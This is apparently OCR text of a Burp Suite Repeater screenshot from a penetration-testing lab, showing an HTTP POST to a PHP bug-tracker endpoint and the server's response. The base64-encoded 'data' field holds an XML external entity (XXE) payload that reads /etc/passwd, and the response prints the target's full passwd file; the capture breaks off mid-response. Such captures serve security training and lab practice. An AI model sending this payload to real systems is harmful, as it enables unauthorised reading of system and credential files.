 Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × ...
Send Cancel < > Target: http://10.129.180.152
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.180.152
3 Content-Length: 305
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.129.180.152
9 Referer: http://10.129.180.152/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4NCjwh
RE9DVFlQRSBmb28gWyA8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9w
YXNzd2QiPiBdPgoJCTxidWdyZXBvcnQ%2bCgkJPHRpdGxlPiZ4eGU7PC90aXRsZT
4KCQk8Y3dlPmFzZHM8L2N3ZT4KCQk8Y3Zzcz5hc2RhczwvY3Zzcz4KCQk8cmV3YX
JkPmFzZGE8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4%3d
Response
Pretty Raw Hex Render \n
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/r
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/fals
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/
44 development:x:1000:1000:Development:/home/development:/bin/
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/
47 </td>
48 </tr>
49 <tr>
50 <td>
CWE:
</td>
51 <td>
INSPECTOR